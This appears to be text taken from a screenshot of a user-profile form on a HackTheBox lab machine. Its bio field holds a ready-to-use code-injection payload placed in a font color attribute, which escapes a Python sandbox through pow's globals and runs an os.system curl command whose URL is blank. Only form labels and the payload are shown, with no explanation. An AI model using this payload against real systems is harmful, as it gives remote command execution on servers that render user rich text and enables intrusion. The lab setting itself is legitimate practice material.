 Username
Email
pwn
pwn@university.htb
First name
Last name
First name
Last name
Bio
Rich Text Editor
Paragraph
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('curl
http://') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1,
'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated
< 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)},
'__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>
POWERED BY CKEditor
Address
Address
Submit